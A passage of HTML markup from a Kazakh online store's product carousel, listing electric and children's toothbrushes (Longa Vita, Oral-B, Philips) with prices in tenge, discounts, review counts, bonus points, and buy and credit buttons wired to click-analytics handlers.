            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(625388, this)"
            data-name="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="625388"
            data-price="8990.0"
            data-brand="Longa Vita"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="259"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskie-zubniye-shchetki-kab-3"
            data-event-value-num="625388">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=625388&amp;classId=30&amp;id=259&amp;price=8990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean"
     data-code="628475"
     data-price="23990.0"
     data-brand="Oral-B"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskie-zubniye-shchetki-oral-b-vitality-pro" 
                   data-product-id="628475"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="628475"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_M77ppW_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_M77ppW_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_M77ppW_320.webp"
         loading="eager"
         title="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean"
         alt="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_clSi8t_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_clSi8t_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_clSi8t_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 2 | sulpak.kz"
         alt="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_sY7B3g_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_sY7B3g_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_sY7B3g_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 3 | sulpak.kz"
         alt="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_NFAm4i_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_NFAm4i_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_NFAm4i_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 4 | sulpak.kz"
         alt="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_SqCmXE_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_SqCmXE_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_SqCmXE_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 5 | sulpak.kz"
         alt="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_CeLLrB_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_CeLLrB_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_266_0_1_CeLLrB_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 6 | sulpak.kz"
         alt="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-29%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>32 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=266&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=266&amp;classId=30"
       data-product-id="30_266" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_266"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskie-zubniye-shchetki-oral-b-vitality-pro" 
                               data-product-id="628475"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="628475"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Электрическая зубная щетка Oral-B Vitality Pro Black + насадка Sensitive Clean
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">33 990 ₸</div>

                                        <div class="product__label-discount">-29%</div>


                                </div>

                                    <div class="product__item-price ">

23 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-29%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 720 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 720 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=266&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(628475, this)"
            data-name="Электрическая зубная щетка Oral-B Vitality Pro Black &#x2B; насадка Sensitive Clean"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="628475"
            data-price="23990.0"
            data-brand="Oral-B"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="266"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskie-zubniye-shchetki-oral-b-vitality-pro"
            data-event-value-num="628475">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=628475&amp;classId=30&amp;id=266&amp;price=23990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15"
     data-code="495320"
     data-price="69990.0"
     data-brand="Philips"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/nabor_elektricheskih_zubniyh_shchetok_philips_hx367515_pinkblack" 
                   data-product-id="495320"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="495320"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_7_1_320.webp"
         loading="eager"
         title="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15"
         alt="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_1_1_320.webp"
         loading="lazy"
         title="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 2 | sulpak.kz"
         alt="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_0_1_320.webp"
         loading="lazy"
         title="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 3 | sulpak.kz"
         alt="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_2_1_320.webp"
         loading="lazy"
         title="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 4 | sulpak.kz"
         alt="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_10_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_10_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_10_1_320.webp"
         loading="lazy"
         title="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 5 | sulpak.kz"
         alt="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_8_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_8_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_186_8_1_320.webp"
         loading="lazy"
         title="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 6 | sulpak.kz"
         alt="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-22%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=186&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=186&amp;classId=30"
       data-product-id="30_186" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_186"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/nabor_elektricheskih_zubniyh_shchetok_philips_hx367515_pinkblack" 
                               data-product-id="495320"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="495320"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Набор электрических зубных щеток Philips 3100 series Pink&Black HX3675/15
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">89 990 ₸</div>

                                        <div class="product__label-discount">-22%</div>


                                </div>

                                    <div class="product__item-price ">

69 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-22%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 2 100 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 2 100 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=186&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(495320, this)"
            data-name="Набор электрических зубных щеток Philips 3100 series Pink&amp;Black HX3675/15"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="495320"
            data-price="69990.0"
            data-brand="Philips"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="186"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="nabor_elektricheskih_zubniyh_shchetok_philips_hx367515_pinkblack"
            data-event-value-num="495320">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=495320&amp;classId=30&amp;id=186&amp;price=69990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04"
     data-code="495321"
     data-price="47990.0"
     data-brand="Philips"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskaya_zubnaya_shchetka_philips_sonicare_for_kids_hx632204" 
                   data-product-id="495321"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="495321"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_11_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_11_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_11_1_320.webp"
         loading="eager"
         title="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04"
         alt="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_0_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 2 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_1_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 3 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

